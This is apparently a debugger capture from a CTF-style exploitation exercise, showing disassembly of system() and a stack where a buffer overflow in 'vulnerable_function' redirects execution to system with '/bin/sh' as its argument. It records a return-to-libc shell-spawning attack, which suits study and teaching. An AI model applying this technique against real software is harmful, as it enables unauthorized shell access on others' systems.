 [ DISASM ]
► 0x8048320 <system@plt> jmp dword ptr [0x804a010] <system>
↓
0xf7e3adb0 <system> sub esp, 0xc
0xf7e3adb3 <system+3> mov eax, dword ptr [esp + 0x10]
0xf7e3adb7 <system+7> call __x86.get_pc_thunk.dx <__x86.get_pc_thunk.dx>
0xf7e3adbc <system+12> add edx, 0x178244
0xf7e3adc2 <system+18> test eax, eax
0xf7e3adc4 <system+20> je system+32 <system+32>
0xf7e3adc6 <system+22> add esp, 0xc
0xf7e3adc9 <system+25> jmp do_system <do_system>
0xf7e3adce <system+30> nop
0xf7e3add0 <system+32> lea eax, [edx - 0x574ed]
[ STACK ]
00:0000│ esp 0xffffd03c —► 0x8048461 (vulnerable_function+22) ◄— add esp, 0x10
01:0004│ 0xffffd040 —► 0x804a024 (hint) ◄— '/bin/sh'
02:0008│ 0xffffd044 —► 0xffffd00a ◄— 0x61616161 ('aaaa')
03:000c│ 0xffffd048 ◄— 0x0
04:0010│ 0xffffd04c —► 0xf7e18647 (__libc_start_main+247) ◄— add esp, 0x10
05:0014│ 0xffffd050 —► 0xf7fb3000 (_GLOBAL_OFFSET_TABLE_) ◄— 0x1b2db0
... ↓
07:001c│ 0xffffd058 ◄— 0x0